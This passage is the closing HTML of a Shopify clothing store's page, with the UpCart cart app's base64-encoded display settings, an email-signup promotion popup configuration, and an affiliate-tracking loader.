    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5CVVkgMyBHRVQgMSBGUkVFIDwvc3Ryb25nPihBZGQgdG8gY2FydCA0IG9yIG1vcmUpPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("QUxMTkFUVFkxMA==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiLCJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '10b312b688a0019e5f992771aa70e786' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'allnattybro.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-checkout-button
{
	display: block !important;
}

.cartSummarySection
{
	padding-bottom: 10px;
	padding-top: 10px;
}
    
.cartSummarySubtotal
{
	color:black;
	width:100%;
	text-align:left;
	padding-left:0px;
	padding-right:0px;
	font-weight: normal;
	font-size: 1.8rem;
	display: flex !important;
    justify-content: space-between !important;
}

#CartPopup hr
{
    margin: 0px !important;
}

/* Utility */
.alignLeft 
{
	float: left;
}
.alignRight 
{
	float: right;
}
  
</style>


</div><div id="shopify-block-AdkI4OThpNVFvQjRqQ__7555218208816688692" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: pop-init --><script type="text/javascript" id="pop-app-embed-init">
  window.Pop = window.Pop || {};
  window.Pop.embedded_version_enabled = true;
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'allnattybro.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 60257108141
  };
  

  window.Pop.common.template = 'index';
  window.Pop.common.cart = {};
  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1743185715","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":false,"shop":{"id":60257108141,"name":"AllNattybro","domain":"allnattybro.com"}};

  window.Pop.widgets_config = {"id":36978,"active":true,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up and unlock your instant offer","title":"BUY 3 GET 1 FREE 🔱","cta_text":"Get Your Offer","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Add to card 4 or more T-Shirts \/Tank tops and 1 goes automatically free!","title":"Discount Unlocked 🎉 How it works?","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000000","sticky_bar_text":"#fff","background_color":"#ffffff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #ffffff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":"https:\/\/d15d3imw3mjndz.cloudfront.net\/9o8u4gj7fdcxr5j8ih6hxyao69h2"};
</script>
<!-- END app snippet -->

</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>
